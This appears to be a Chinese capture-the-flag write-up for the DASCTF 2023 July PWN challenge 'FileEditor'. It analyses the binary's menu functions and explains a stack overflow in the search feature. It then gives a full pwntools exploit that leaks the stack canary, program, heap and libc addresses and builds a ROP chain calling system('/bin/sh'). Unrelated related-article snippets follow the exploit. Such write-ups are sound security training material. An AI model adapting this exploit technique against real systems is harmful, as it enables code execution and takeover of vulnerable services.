DASCTF 2023 & 0X401七月暑期挑战赛【PWN】(FileEditor篇)

DASCTF 2023 & 0X401七月暑期挑战赛【PWN】(FileEditor篇)



题目保护情况(保护全家桶)



64位ida逆向

模拟了一个类似vim的功能,有打开文件,打印内容,插入行,删除行,复制行,和编辑行,还有查找字符和替换字符的功能,然后就是保存退出

一个一个来分析吧

1.open

就是打开一个file文件。没有会创建



2.show

(没有什么特别的,打印内容)



3.插入行

输入n,m,和内容,在n行前面插入m行



4.删除行

还是输入n和m,功能是在起始行m后删除n行



5.复制行

功能是复制自k行后面的m行数据给起始于n行之后的数据



6.编辑行

输入编辑的行,然后输入内容





7.查找字符

会把我们的内容先放到src上,src有0x70大小



8.替换字符

同样也是

9.保存退出

0.退出编辑

分析:可以通过查找字符或者替换字符的功能,把输入文件的内容放到栈上,输入0x68+1个字节覆盖canary末尾,然后打印的时候会顺带打印出canary,同样用这个手法,泄露出libc地址和堆地址,也可以不需要直接用libc里面的binsh字符串,最后通过编辑把ropchain写入栈上,然后查找时通过溢出劫持程序流来获取shell。

exp:

from pwn import *

context(log_level='debug',arch='amd64',os='linux')

io = process('./FileEditor')

#io = remote('node5.buuoj.cn',27825)

libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')

def open():

io.sendlineafter('> choose:','1')

def instert(n,m,msg):

io.sendlineafter('> choose:','3')

io.sendlineafter('> To insert m lines before line n, please enter n m:',n)

io.sendline(m)

io.sendafter('> Please enter the content to be inserted in sequence:',msg)

def show():

io.sendlineafter('> choose:','2')

def edit(num,msg):

io.sendlineafter('> choose:','6')

io.sendlineafter('> Please enter the line number to be modified:',num)

io.sendafter('> Please enter the new content:',msg)

def find(string):

io.sendlineafter('> choose:','7')

io.sendlineafter('> Please enter the string to search for:',string)

io.sendlineafter('> Do you want to continue searching? (y/n)','n')

#gdb.attach(io)

open()

payload = 'b'+'a'*(0x68-1)

#gdb.attach(io)

instert('1','1',payload)

io.send('\n')

find('b')

edit('1',payload)

io.send('\n')

show()

io.recvuntil('a'*103)

canary = u64(io.recv(8))-0xa

success('canary---->'+hex(canary))

payload = b'b'+b'a'*(0x68-1) + p64(canary+ord('a')) + b'c'*8

edit('1',payload)

io.send('\n')

#gdb.attach(io)

sleep(0.5)

show()

io.recvuntil('c'*8)

elf_base = u64(io.recv(6).ljust(8,b'\x00')) - (0x59640d98850a -0x59640d987000)

success('elf_base----->'+hex(elf_base))

payload = payload = b'b'+b'a'*(0x68-1) + p64(canary+ord('a')) + b'c'*24 + b'd'*8

edit('1',payload)

io.send('\n')

sleep(0.5)

show()

io.recvuntil('d'*8)

heap = u64(io.recv(6).ljust(8,b'\x00')) -(0x5ab985b9d2a0 - 0x5ab985b9d000) + 0x96

success('heap----->'+hex(heap))

payload = b'b'+b'a'*(0x68-1) + p64(canary+ord('a')) + b'c'*48 + b'd'*8

edit('1',payload)

io.send('\n')

sleep(0.5)

#gdb.attach(io)

show()

io.recvuntil('d'*8)

libc_base = u64(io.recv(6).ljust(8,b'\x00')) - (0x796487e29d90 - 0x796487e28000) + 0x86 -0x28000

success('libc_base---->'+hex(libc_base))

pause()

pop_rdi = elf_base + 0x0000000000002ac3 #: pop rdi ; ret

pop_rsi = elf_base + 0x0000000000002ac1 #: pop rsi ; pop r15 ; ret

ret = elf_base + 0x000000000000101a #: ret

system = libc_base + libc.sym['system']# -0x28000

binsh = libc_base + next(libc.search('/bin/sh\0'))

#payload = b'b'+b'a'*(0x68-1) + p64(canary) + b'/bin/sh\x00' + p64(ret)

#payload += p64(pop_rdi) + p64(heap + 0x15e4) + p64(system)

payload = b'b'+b'a'*(0x68-1) + p64(canary) + p64(0xdeadbeef) + p64(ret) +p64(pop_rdi) + p64(binsh) + p64(system)

#gdb.attach(io)

edit('1',payload)

io.send('\n')

sleep(0.5)

#gdb.attach(io)

find('b')

io.interactive()DASCTF 2023 & 0X401七月暑期挑战赛【PWN】(FileEditor篇)的更多相关文章

- [复现]DASCTF Sept X 浙江工业大学秋季挑战赛-PWN

hehepwn 一开始泄露stack地址,然后写入shellcode返回到shellcode执行 from pwn import * context.os = 'linux' context.log_ ...

- [复现]2021 DASCTF X BUUOJ 五月大联动-PWN

[复现]2021 DASCTF X BUUOJ 五月大联动 由于我没ubuntu16就不复现第一个题了,直接第二个 正常的off by one from pwn import * context.os ...

- i春秋30强挑战赛pwn解题过程

80pts: 栈溢出,gdb调试发现发送29控制eip,nx:disabled,所以布置好shellcode后getshell from pwn import * #p=process('./tc1' ...

- DASCTF NOV X联合出题人-PWN

太忙了,下午4点才开始做,,剩下的以后补上 签个到 逻辑很简单两个功能的堆,一个就是申请heap.还有一个是检验如果校验通过就会得到flag 申请模块 中间0x886是个很恶心的东西,需要我们绕过 ...

- 周练7(ssti)

{7*7} ->49 -> smarty {{7*'7'}} -> 49 -> twig {{7*'7'}} -> 7777777 -> jinjia2 1. [B ...

- TGL站长关于常见问题的回复

问题地址: http://www.thegrouplet.com/thread-112923-1-1.html 问题: 网站配有太多的模板是否影响网站加载速度 月光答复: wp不需要删除其他的模板,不 ...

- jcSQL简明执行流程图

赶着"黑色七月"的最后一天发一篇记点东西,这个月一共掉了三架飞机,我一直很害怕坐着一架人造的东西飞在几万米的高空,相比自己长出一对翅膀,前者应该要脆弱很多.这些人每个人都因为不同的 ...

- Python 为什么如此设计?

大概两年半前,我萌生了要创作一个新的系列文章的想法,也就是"Python为什么",试图对 Python 的语法及特性提出"为什么"式的问题,以此加深对它的理解, ...

- 【pwn】DASCTF Sept 九月赛

[pwn]DASCTF Sept 月赛 1.hehepwn 先查看保护,栈可执行,想到shellcode 这题需要注意shellcode的写法 拖入ida中分析 一直以为iso scanf不能栈溢出, ...

- 阿里聚安全攻防挑战赛第三题Android PwnMe解题思路

阿里聚安全攻防挑战赛第三题Android PwnMe解题思路 大家在聚安全挑战赛正式赛第三题中,遇到android app 远程控制的题目.我们今天带你一探究竟,如何攻破这道题目. 一.题目 购物应用 ...

随机推荐

- golang sync.once done 热路径

sync.once 为什么会将done放在结构体第一个字段,就能够提升性能了? 我们先来看看sync.once的结构体: // Once is an object that will perform ...

- Newtonsoft.Json 首字母小写

// 首字母小写 JsonSerializerSettings jsonSerializerSettings = new JsonSerializerSettings(); jsonSerialize ...

- Wpf Bitmap(Image)Base64,Url,文件Path,Stream转BitmapSource(ImageSource),无需外部dll

直接上代码 using System; using System.Drawing; using System.IO; using System.Windows.Forms; using System. ...

- linux扩展分区

linux扩展分区 1.准备工作 系统版本:ubuntu20.04 工具:一个安装了ubuntu系统的系统U盘或者ubuntu系统制作的启动盘 2.缩小分区 要扩展某一个分区,再没有空闲空间时需要从其 ...

- JavaServlet和后端的搭建(以Tomcat为例)

